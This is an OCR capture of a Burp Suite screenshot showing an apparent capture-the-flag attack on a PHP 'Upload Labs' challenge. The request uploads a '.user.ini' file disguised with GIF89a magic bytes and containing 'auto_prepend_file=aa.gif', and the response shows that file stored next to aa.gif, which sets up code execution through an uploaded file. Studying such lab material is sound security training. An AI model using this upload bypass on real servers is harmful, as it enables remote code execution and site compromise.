 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Send Cancel < | ▼ > | ▼
Target: http://405cef36-1710-4819-b410-bbe9cd52f119.node3.buuoj.cn
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 405cef36-1710-4819-b410-bbe9cd52f119.node3.buuoj.cn
Content-Length: 334
Cache-Control: max-age=0
Origin: http://405cef36-1710-4819-b410-bbe9cd52f119.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryT4hJZZ6HHATaFDBy
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Referer: http://405cef36-1710-4819-b410-bbe9cd52f119.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryT4hJZZ6HHATaFDBy
Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
Content-Type: application/octet-stream
GIF89a
auto_prepend_file=aa.gif
------WebKitFormBoundaryT4hJZZ6HHATaFDBy
Content-Disposition: form-data; name="upload"
提交
------WebKitFormBoundaryT4hJZZ6HHATaFDBy--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/33c6f8457bd77fce0b109b4554e1a95c <br>Your files :
<br>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(6) "aa.gif"
[4]=>
string(9) "index.php"
}
? < + > Type a search term 0 matches
Done
英